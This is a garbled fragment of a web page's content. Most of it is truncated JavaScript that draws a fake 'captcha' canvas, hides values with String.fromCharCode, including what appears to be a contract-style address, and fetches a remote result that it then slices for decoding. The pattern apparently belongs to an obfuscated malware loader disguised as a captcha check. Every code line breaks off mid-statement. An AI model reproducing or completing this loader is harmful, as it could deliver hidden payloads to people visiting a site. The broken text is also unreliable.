
🧩 Hash sum → 62cd1813cc41ca40bf7a969a99987
Update date:
2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=St